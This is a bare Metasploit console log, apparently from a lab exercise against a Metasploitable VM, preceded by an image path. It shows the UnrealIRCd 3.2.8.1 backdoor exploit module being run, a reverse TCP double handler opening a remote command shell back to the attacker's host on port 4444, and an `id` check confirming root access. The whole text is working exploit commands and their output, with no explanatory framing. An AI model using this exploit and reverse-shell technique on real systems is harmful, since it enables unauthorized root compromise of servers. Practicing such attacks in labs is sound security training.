 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.10.0.5:4444
[*] 10.20.0.200:6667 - Connected to 10.20.0.200:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.20.0.200:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo BJQgNhSi2RA4TRrx;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "BJQgNhSi2RA4TRrx\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.0.5:4444 → 10.20.0.200:60303) at 2025-02-11 09:45:17 +0100
id
uid=0(root) gid=0(root)